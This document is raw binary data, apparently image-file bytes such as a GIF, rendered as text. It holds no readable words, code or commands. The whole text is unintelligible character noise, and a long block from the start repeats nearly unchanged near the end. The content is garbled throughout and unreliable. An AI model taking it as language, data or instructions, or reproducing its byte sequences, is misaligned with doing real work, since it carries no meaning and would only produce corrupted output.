�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
Pi1U��2����&�ˑ\����FG���s�fx����,"��y�5	�����1��Uٯ	���l����¨̧�����T����̘٘e�9L�l��	 VI����ȝ��MD�����G��rD����ǝ����5����:a��Y̒	�ڄ��L��<���Q��ι�_�X�=R#1Ę����a���5�dj!��m����Nl� �D�D��q,����4��<�t��|O��������M"�NE���N e��l�')������K�,�/�����C��i��P|��<���Mm� R�4 �N�p���<I����D�J��,M�x������D�D��1K�hl��&HJ1�N!�#�̅Q����<9E��QN*�P7�R�i�-�ꜻ���0=��9�N'i�
IS����9�s�u!��̘N�SA�)�жq�����L�4U������)O��F�*ϙT�{R�L�]�*LQ���|��R�A�p� h��Pd�R��VMRY��6N��Jm�9�U��<�Q���� �����P�REV�>��)�����}=NKLeNo����Ta���8V�RH�U54O�d!y�����<qQ:U�X��{�N?�"��bU�~X�C���#�� к��1�����ҏ�V
u������R�i̇H`W�R�UU�����qٛ
p��?~�Um�=��P?YX�\۶Eַ%�EER5�V]	A���J}P�9	5�+u�ì�h�@]�?Q[�]\1uZ<�VmU��Y���Y�לeQK�Y��]Z���`=��Ά5TՅXPhlJg���Q�X�ּ�Zu�R���L�\,U�!�j��x�P\��]YlȆh]�u�W]��[�����Y�qO���Pq�QQ-Eأ��H����m[iP�8	�)�)I%��H�ˬ��̽^��VM�܏�q%]�A� ��lH�6�lX�0��Y�����}�Z2���������5Z?i���,a!>��H�}^eRk���^m�����עq��~X!b����t`�A?��W�����k�]���\:�gX0�9���׶	�P ���-�b����C&�B�ID�F�������XJ�dK��k��L��K�d��d9�d�����R��h�l0�?.��  !� � ,    � �  � �	H�����V�ٳ��Ç#J�H��ŋ/�1$G��� C�)P�
C{6M��FV��0cʜI��͛8sޔ�f�$+�8f#I�����$��!L��`O�A���*իV�bݪ�+ׯ^�:U�/�4#���Ѩۂ+�L�Egl0~x����w�߾��
Lx��+��O�X#�����`8��W�0���M���ӨS�^]��T:h6j[9�4CV0�Sr��߾�.�8��Ɠ#_�4�`�`�[�����dA姜�^��Ë�O��I��čA	s���˟^*��0$�o�x�]s�h`���w����t���O%h�^�a����<+�%!� ��hn�b�,'$J|�QV� }8�����
E�ՊD�hd�6#�P&�
V�Hie�E6 p�Ȳ�"e�O{��ݎh�ɚp<B%�"큆?܅���x�I|yyf�&@��Ry��z&�'����D{�T Oi	ޝ�f�#�����$r���1�����1`�PH�E���:��q
�$3
��$�����Ī6�w�9�Gu"���Z촦I��h�XA���Q�x�R+�*���� ��F��n�����]�/���,cSj�O��&�����.⪄+d�	$�(lq��o�e�'���t��\��%����e�,�,�lշ�A5o(�l��;�\���ͻ�#�rLH��I/��/0� Q3��/R�st�;� ��;Б�Y0�]��MK��*RS�6ͮ1l\0;�#�Ȩ�A?|����}�#�}W�L���2,>L߬�����.�z����U|����px�Tx2��\0��-ާ�K��|�Mߠ����|#@����1}�"9�A�Sq�1���*U�Nߣ���{q�?H>�Ii\���}�c;���{?��޷(,N<�"O��X����[��
�������0u�	�s� >%��11�G��Ƿ���p�3 �������2hF��=�s� I�A��#C��'��hI	��
v��p�h��u��/�:T �v�� `�M�y��@Xъ� �jb�	���H�QD(�_Hs3�G	3��s��IԱ�P@2���<��c�!H�%㏿H�1��=b���T@�cH�z��#���@f��̤!3�GHҒ�;�s ǎ�=�e,%1;�킂�S���O���(�Ϙ���!��%�t�k��׷_�Mcpl`k`)�D"}���V���w��`��6�p~����0��:�-_�g?^0��~�S}��%;��,�PqM6����pS��@f?���
���Kg?�'?w���O=?�O�}����e@�7�Ԡ�Y��I% ��޼�-qi��pq�� 5�@(oAS�J1�9�n������Qp���i��N��v<e2��_Ђ�K�1��;4�g���JB��d=�X�ꟓɪZ��$�AK"@�z��Z��V�6`�h�k&Ǌ�d̳;\5M0��Jx���,\��F���)0�Y/|׵z��b%f� K�a�x#t+�������-iS�3�Ue���oC���U/��+�4�J�0����x�M���1l+�0��D��7odw5�a�P7:�_Љ@�%�]��/��Z�aj��
���˔y&�D����E���� ��Qf�g?JjK�B�Z3e�t��_��LV⮁߉;e.X4�E�#$�^��b]u7\���8!���v� xzÚ��l	̾�4p�=�p��`���A1��.N�X͗�j�J��U�
����8�����@�C���N����L0$�gI<B�r�3��x���e�iFt��s��b�����G� Q�B�(�p�YC2��2��(z(�P{��I͇/2�_|����}w��$1�,���˂27p�W����7oH	ǀ�x_ܘ`�s�;n �/��&oZN�mTV���R��x��3[*�f�]���̏.�D*f�ME�v*���tOu��f��,�6I�8��<��y(ܽ�f�H�q���.w�w�o��~܎�Jv�TFN�\�t��b����_��T!�5)b��ݪ
�ܭ�	�cζ��O�.ը�}PMh�ӣ�t@���z�T���H�F<j'����[~���_�}/@�_ w�t����vi�8h�؅D���	��{?�-e �]��|�UAB���ŧ�Ʉ����.&!��	�3�4�@�J��Ρ�S�_i�.��W�2]%x����i��gM�W��g�|��}(?{x�<�X��};������N��~��Ѿ�|5�'`�`�o��OC�i����_���pk;����1�?Q�s��P	w�/� �7ߗ���0V�^ w�/pv��|��|�&b�7t1Gs5Gh��i� 5 �r55>��1%B��
�60(��v0��Dt0��?w�-���
ڧPqt	��H�Y�#�ed�������`��}
�QG�	��'����C~b�
�8H(�P�Pn���k�g{'&dĴbz��}��}vX��L�W~�%N�udB�~{�m�`c��T��b����oZ|�z�'P|cc�s�p��]U^�peF6}N�
ޥ ��}��oƧ �p�~|�L�7M4=Ք�Eh^Pj�V	�8\;SZŕ�%�C�&
BTj�0</`/ �Wk��j�&�@pɲ��hc����8���挗6i�E�r�hJ�H��G�d���`I�IǠHzU�~�G�P��7_�
�e�H�@y���5��@I� ��G7�eCD6o��LP����DP
���`TQ�W�EU�p7br%��l��ޅK�����.G��Xn�Q��8-�N�(��RyÇ��7,hB`+�2�J4U�8T�^�t=ΤQ
 ���N)O��l��qTI��#���B	0��e�8��S�3���^-NP;�@���'KFT��x��Q@��Zh�Vp�V��n�[Ѩ �IH��Yk5[�u�5[��I�g���E��3�Zpu�^������'�@V�5V�YV 
Z©��D_М��[���p3#gm�l
p�x%��u��I���YWcU� @`
�I����Ad=�o|�L�#U�����  ٹ���^�����u�&	���	:Bqȁ�FR��O˄�f�
����Ry�5�R8`�pe��
��Hg(�HbjRby�e�8����oTvb3Z^t�a6&���0B�|z�a
0o��O��Q��
>v$����y1�#���Rr�`UB9$�	�G %ڦ�F|�H�X�	I Jy[�iJ� ���v��� ǀ�Ԑ	�9�J���~���d*��rR�D�LT	�e���P��e�������cQ2������0�(@j�f���f�Y�zd���LEG���N� B+�w�8z+��g���
�y��b��'��}؉5��}�rD�*Zc����/آ
���	`yR dN�ȉv�4c��I���%>C$����J��
^c��G���?S&���"
� "�8�n�Ů���Ce>ך��	��8@)�ڕ�1t>����ʚ��0����p�7Ks>�s:��������X#Wr�8�� hJ�2+�yI��Xj�:yՖ���}���0� ����*i����v������>pn�Q�i�q)+���c��|�#���ub� ^�8c����>o��m	��%�U�ЄX��{AP�_����Qa������0�t{��fAU����ѷ[œ����ROu����۸�������:��n���p�P;��p�@�������S@ȻQE@����
/ ���p��P��{��#�K�8ؾ�۾Q'�8�ZӾ�P�8�;@5PuSb,�� s3�0۱)Y�r����٩NQ��JrQamvK-�)@v �۽�B���'�Q�z*��2�@���*�@�_��U1�8�"k�y<.7��Bm��j����@����L�@B����E�nD�&,���R�R�"�!S"�pf�I%�d<�y#��J����%� �'l�h|p<�#d �fG�|��[�t@�%Ȑ ���ȃ�Lʠ$��?p%<%{���T���L�$p�L���}\�{�G��Ɔ�k���� 	��@��`�� �|�	�˺��	 �d���� ��@60�	`��|�ȃ��Lf��	 	�@��#��{a@ ��<��L��IξQ�����|�|1�_���leL�������?�ϯ������,%�\��@Ϲl�(���S����-y���?��|$��M�ʚ��M�$P�� ��)���p������	����)����b˼���<З��=�������\��l�L�� Vm��l�*?v��!N��	��}��g}�ʀ�6]Cf�b=����)� <'�џ��bm�l�J:��<]�����Pmז�|A��l�`��̞]������͞G��E-��\"���2����L̡��]��m��5�3=�m׵����6�ѝ�Ҩ-�5���P�؜��m'��t{��y��=�?��|���ţ���h�t����,ԹL������u���Ȍ��#ܔ� ��n,��f�C(����\� ����0MGP�����<��|mN�A=����?��3���d��lLMʝB���=�~����t}��Ќ���%ߔ]�sm�լ�E���}���ӌ��Q��?����6�[��L8�@�Ӑ�� %H�-�����Y�1�ý��H���:ܑlۏ=��lbc)�fڳ��M��Ȯ=%Y����o�m�چ�ռ���M���c.�].�}�T�^�:>�fʂ����ʰ韎�\�]��<��\��=̤,%��<�ԥ~ac�p�ӯ��R���-%������	���0��l�L�����֪N�؜�ì1�]�{��)�ح��f*:z����@`[��ʱM�R"�(��m�����F��1�Pι�.�>���N�S�$�������,~��Nג���J���!���?�{���Eӹ��w���H���]� P�꽬}�T��V��6��l�������������ȕ�~�R-՞��Jo�d �M��f2~���[�%��n�������=�������;���Z�-�r7-H���c����e�J��+�]^�R���U��Ĝt #q��h�a����|��|�nF�n���h?ܳN�ʀ��`܅r@!RO�����d]⯟�so(���#�ͯ�O�1���ʮ�}�������O�#{0(Zto
�����}��-˧�����cs���O��?���(����JgCq��'�mo�dr|&���H��J��o��������?~	.T&��C���I�8��B����1�0�1B$��H�;.4���I��)��⟜JJ��ٲ�O�A���2fL�F�<�1|�e��Q�դX��l*3�B�]��䚱�X%i����� �B5b����إu���{��
�7G����p߇/Fܸg0}����N0��5ӝ��g�b��1��!4JF:f��khر>ݔ����M�y��=�s_��A�.}����&�fNr�����϶qi�v�V�{��w��o�D��WX�P�t�aߓ?�vO��l��I�}����P$%��Ħ��2��4����:{Bւ	f�,x࢏��1��FC�V�!�>tQ9�Z1%�����P�_�PD�j�C*oS%b2��&�Q+mįH�T�G�$���I.%R��I��2�l��`&-Ck�K�HLc5X3AV�$���;=�"��SC�����D��5'A�xԘrPY�� 	��G	�؜OQ�H,�M���1W��
4�ؔSA���8�T�4$��TT{�F���@(v�V[�UvYf�u�Yh��6H�� 4&�ǐ�����YA�=���
t�Uw]v�u�]x�W�M���9T�܀  !� � ,    � �  � �	H�����eS�b�Ç#J�H���f\�qcŏf����ɓ(S
�&��!@� A�f!*��FmgOjӂ� t�5�ג^�Ɣ)3fј��Ju��h*�*M�횶��"�+��)ЦX�&�E���Kw�4rfj�Pb�_&�d� �s�V�'5k��A ڳ�Ϛi��l�gϝ?����iShנi+J�,̵3�<���I��-��P�"n������}�
��ᛉ/���4 A)[Ƽ��2f��{�.]�i�����m��L�O@Ю��Ō�)�0�����|up�q��`5�]��T�u�i��e�1�3΀'^x�A�WG5M{Ӹ�{)�f�m��7�M�WR(�Bt ��~� `v�a
F�O�Ef�u�MXᅡm(Z�~��zC���Ni���|��6�c� ���C�A���;�x\�6GE&FM�2��v�u���R�fZ�J�ֈ!�hVZ2�Tm-�(�/���
3�)P6!䨣qr�e�^?8$bFNW�u�5�ɝ�:��v�j#j隗�Yߋ-��$��
�ш�
)�9���@�_V�6�ث�L&+wBI��6��jD�SO���b�-��)�ɶ �4�B+�� ��_�yتF6�緰Fh��F�n��^�+{�ɴ����yiǚyf�3�ܳo�p	9�9p���	��:�'��nvᠶ
�\�˨���%��Yz[���|��u��o	+GCr���.L]d���$����sy�e[>����ȴ�Ȋl7�*e��S�[-���L�b�=h��Cl��ߑ�nн��S�?�b��7����+G�'I�pR-p��*��6�p����2�k�X���Y�vt�r�X�ȝ��)J��A5�S���u6s���6���T����WB���Ɨ�W�/"K|�)d��
)�ݼ�g�*��{��c��x����|��H�R�Ҝ����@�#��HW���9�Қ��>9,q���(vȵ�Q���0����od��
L�QQ�jȹ�_T��%I����T�ڍ����ڶD�.��rq����90�*�4�F����N������'pa�\�����D��RKlX�BL�K}��fX�ް���`���V��UJ��dfG����Jj�]�`�!�������daQ�����N�#�1gH�cP�^u	1b�*	��F�5Q�P����U�<�PMQ�	�H��
��� �\D��lvE��,����a,���&�I_�+�1�e:�R9�!̝�WFV��B�a��4��r|^�6����Lq���r�?�8�QH��M�y�=�*l�a���@HZ���:�|dc��L�L�h�fp�l�P����7��t�O�����8ϊ��D{��.�1�M��V�%8W���~�e<�Z�� �\�(�,:��=�w�C���w&��4 )��"0Nr:�eZ�YK����3Pi�����!�W��Ǌ�"ϛ�I(�YN�5[��cxR��*5NyJ3��H��+QAR�9ųhKS��&4An���W���o�5�@,P�+��v�1��b0	\�
�=�$h �I@`�� p 8�XpB���!��a�h�RJ��p],�����B(��\Gt���u�#&A�I����!P}�G���[P�?		x�;0��Ӏ��,p�0��	��������eDӲR���'�`h��,��ѐ��K#SH�ؑ^d�e�$L	�����q����B�/<`:L����3�N*��2x| (�#$F�<$�ŨM_7W��w�[n��p`(x�i(򀏜d[@<~2�	@6#֔<*� ?��e(�y�8�?��b�Gxk�q�xs�?�B�VƝ��`���F6�Š�O ���2<Ph��<">0?�(H:�+n�-m{�S�5��1�4�i�A��P�i�@�6`0�l� �~ X�( �&��pr�	�.w�Н��n`�
���
����<��v�- �48
�C��v�A$ۏ�ۂ���`���F����\W�0y�'1���p��� 1�<	b�C��p���a�.,ͦ�	���s��v>���b8�F��9�T�:}G.�\Ah9j1���]��� �ͷA|��;&�������{���Y�d] ���C
�?d�6�|�K��+���%@�K���7�q����T������QyŪ��]���`����C��[-C������^8��`��)m�VO������v�m!�=�%g���_��S����t0��e/t{3���}����;z�spq�%`|H���м�9�ii����	؇�wj�'a��j�	�&x�gk� � z�x\�`�fj��bFyH�J�yi�Gk�y*S�`���[�	��	h�	[��@�#5X�`8�G�p>�8  b��_�b��s�Hwt� �� �!%� � �PtQ�Q�s0�_ X��H(��hpd� h nve�%gv#�v��,��7��qW)�q8P�cO�-��  �����'��_����8y���`~�� P�`t�X�g���d��Z���m�����qH���,�����#�@}�2��T }�`dJ1�X���`���0�����P(	�s�8`J�n$9�"G��SMPh�{x���zJpy&��LʡLk�JIbH�d�X6���8Ƨ~	�%�h#�R�x��|�X<%���z� }����B"3�� F�x�'Yb������d�o�1;�KO����H2�g��؁Ч�xX
UH���S��7�@���AI� �!99��$- ��`�TB���"T�#`qI#@��A?�V��NK�J7���I� �� �I�g��f@�d��yUe�RII)Й# ����I��g��b;��v�;  M��-�S=���m �	_`��Z���yP� _�g�Y+`O��(xeIq��0�-P��U!yCɸ��W��T�s?�0�3���	)%p�y���(��+�W+�U/d7w�"	'$������#=�4me�X x������7�`�YB��S>I�5,�2F�i�I��)$�a(�{�X��m����
dfPb� �:������9�OԹW��I�R�n9���pyJP���+�>��� :�U��p��!�a
��W�`���F=i"^bZ�5�>��K�IA5@p)�Й~
�ϘL�����'��? �@`��'`�jy`+g@�`��N@�Y�ϐ(��fA	�%_��	���0����0�p
�p���[����zC0 	;@	6��:�σ-0�P�$��8�Ҫ,`�J�f*p�f���*�I���# 	�
	ef�������z�*	x!(R)�#�h��؏|!��-�!=]�:�#�%֍���ɡn����f�.� �����[�T���J Yj'��J�饒��V�Y���f��প�QU��x7i�C9}v�z���[ �I� KU=�c���-���&��F�C
��s��#��hy�`��O
'0@��*ik��zX,ՠ���Ip�,p x�������ڜzQVb ��
����ڮĺ�l��vF��Z��x�:�~�~�y�C@�N���Np��;��z @ �j���K y@�����(�����o8����	��ٙ��ū�;���MD{aV���o+H�Nd�8�7�-˷�������֡����j�F���g�=�U���9{J:�h��8���3���P�0i���-��?�Y[�we�^;�{=v�Hk���6�G۔
z��A�e	�kP ��`�H��%�k]+賖�z	�e����	zK������TG�'T�k;*����������
����+f����X`�Ǳe༘��	�ٮ�ٚW@'���j���#r,���N��������ٛʉ��)�绵9u���px���@Ƈ<	�&�i0	0 Ɠ\jG�T r"��lr-XvwyaWv�r#�r`�� h���s� 8�s:�tG'  ����T�f��b0f��?GkQ���̤P���\gY�0��rPr*��ۖ\�>�a�Vwy�w6�{��e�'Z	��� ���֦�K�r���5/-r
����=|���ctֲ����g�f�w��7{��������̅�j7Z�=}\�|���[�>Fw�l�j�<���H~!�N<�[B7{O�Q9��B�@�9�(��|��}�`;a}�j�I�d]+0�ܰf�D�ѓ�*t@�#&� xF�[���|C�qv �8�q�؃v@d�Ѓs-<��@��N� =� C��F�y���p�P�!�0���s0�_���k�g�13Q�0����+���qi ����<+X�.��.��r(7(�q��m؆`hp��n�t�Р�Yp��9N�g��s ݕ͊
G!I�O�3����]r�=��pѶ�m���L`�}hd:af��Aϐ=7�!N����<��	q��ˮjPH�����WzC��ѪQ��ص��������)`"�7������,�e��`�w�'�)Do�܆6� �8��:��c*$��A��g��������`M=`�w��b 6Z�Edo~�^�;�.�ˎ2�QAI�YL�<LAv��%'r#ׂ1v���mHʯ��L����X0��=.���� Q�_�H��,d 4l�@�%�ğ- �9r�ir�\�q�����b�<��6�ip�`��>� )��E�T�OQ��ِo٠ql�f����������m�`W��9	h�m�l�Wک���Uϫ��	�`8\S$E�����q�8Y�p��Wg�������j�y)=�$ɯ� ��aiU�Q3_;C4+���|x�~N x�'f4|�?K`"X�J���

��$�){=�>�7��z�~o�<|=����|�X��ƯH[��k'(�Hֱ$�_�Yp��{�޲��{fœ����N:�pٹ-��1xA$kJ&۴/���F��8�@�����p 0��P�  ��� ���o?�nr�����ZD˚�|t��t���#���L�L�N!����fxP`�t����^�h0a���^z, 	���P }դK��ǌ1�<�S'e�}.9���2P�p���K���gg�#�WU�Z-��
�GN��.�L�$�H����@OA��{��G�
f܁�9R(�������*�ﯟ��JYOU6B YF�"�~���d��'���fhP�0�C�լ����E�;�)	�l����m)�AC	A&S�`iB 8��P�5n8�Y�6�OhA�}֌��f˖1S�ԩSfQ���Ћ�}D*Q��F�,���dD�J$�(�ߌ�ƍX��Ċ���R�o���s�(YҤ��,a�xI�fNj;y�Ѣ͐2s���R�R���p��vX<`q�!kG�:Q�}E���+���re˕S-�j�k�� �z�wԜ��#6A�ec�����9٧��D5���S�̢1S���{m+������!R�O����&����A8����!�Hn9K��9�3)1�b�ɦ� ��2h *��43���bj)����h޻F�ʦ���r���{�'� pHJh8t�"���B�N���{	;uʉ��,�l���K14�\t�h���F�	���K�HI!H<[���KɺlR�''�2����)&��	2ɼ@D3۬�1�K�Li��r�F�|��<��8��*�A���B���0]bG��I���R1�ܔ�4׬��7ȗN:MROU�K��?]2�Y-���[1\��,=��2J+51*L�%S=�Δ��CuVN�DU�=�C���5N�n'4�B�L���v�\��V<��\1�c�L�Mf���9�Mu���!m�Z+,�\y���"��a���ݨ8�q�zq��T}���@k�59ɺb�v�oE�0�n�˚|�X���؋�-Y59v��g��N<���Z�xe�w:q�9ks%M7gv3մ�xc�7h{u�w�S�U��^Ֆ`�F�0�[��a���컿)F*4�Yl�le�l�Y�AyZ��;2n���[	�oEǭ�Q�"����FܨeP^��VL����[S���S����R@"�|���.�nC-�B*,8	W7�y����� �	q�a�[f3�7��G48�`�,�Gy8@y���8b���!J���Dk!��Q�I���v@�� W-�p��` �1�!lx�~A���Q� ��cDϻT0� �A���	�!J����,@�`̢	�p�?�A ]@� ��D�����`#�@:��l��,�$�{�? �g�'*N�	b�l,O�`�oD~�0z�i�N��o��#� J�	# B��#��b]�,�Wz|����h�' �	�d�A4�pLdf� �P�j�1p���pDh�T��m� <�(�2*I|����X�ʅ3�a;��	��2̘$�`O{Js ��C?�yOl ά�^�j�ah��` P��D�	Cp�l[�2�@� 	�*� i0P�(F�0K!8�2�x�t1à�t�>��gB� ��>�J�@ ��n�H�,MI��+Q�[Ԣ�;�EnppR�4�C7��V�8���L�4ue/6��,���_8܊ZZ`c�#%���䋭|�ʠQ�Z��(B:�L'e�ހG�d�5
Q �1(d�P8�>���͆��XJ6�!�{�!d��;��\Ջvr�k���&�b�0�f0`���f�g�;H �I�E�ʫ�vN y�G0Ā.�E#y��i' $2*-�q�~����@���5��P�Pʷ�!A�K��sX�$���5" � ~�=i2S.y�RWݽ-9�Z�+0$$��I4��N��"&CR3�a1\��9|%k,ye���8ǭ���3�s|�t�J ��E����g����R��Q-%@�g�A0V�Ӗs\(�)���צ��{q!����X@�[�m(�)���@�ы�j#}&5�Մo���;��)�)c0��(Aap��B��T�ڼG}��%���K�!0�½PT�@$N�隆�YRթ�D�6]	���l�&���Y��8�aaЉ���O�����3�z�׶�1�,�t _`�>9�	d�t������ZӐù2�g�c��@�4l��d�����m�.�"����R/�%,΁P �� �a�g�DF� ��<P��n����xߖޭ)���$<զ�qb�d��f��^��f5c�Q!@0A>��i\F]�`���A�� �I^�
���ky�І�ߛO�Zl¿QX6�R��.�*i�h�*K1���ѓ���(L�*�qd4��Q��N��kc��������oЛp
�
7e2�nw������ʠhE�,J鎡FӋ����H(%�)	�@�e(���� #K;�@��2���i�8y�R���'mo�u_esHX�8�@���`��p�s'�����s&�S��|���~�
�/���@�� 2(�7�
�I0�&�i��	!�#��i6ʠ	��N`���L����i<�P�$k
 �_�=��Z���� m�� �J��ɻ�굆���-h�O��x���  s%%��qɎ��	������� j���� ����C�Am C�"��ۏ�������� 0����(�#:��]ٛP �[�����y@H ��H9��=b8%87��ہ�ԏ&k3:�19`�&hB˹�=ڹ*���^ �� <�a�"�{
`Áh ` �cEu ��
; 9��KS�):�X�lH�&���Fk��	�^y���1�pt���	���	X�	؀ep��Q�j�v\ǛZ vt8�	PG1p�~TG� Gq$R���\H��@�̠-�P�<4����z���K�^��i�X���.�P���mP��`�]lt�����9�P�1|1 �1�)�ck���Fo���Q��"�Ω��.2v���1��Иy�չ���Ty���
�&ȆP/���H騎��B��W�R����1h�ձ�QI�
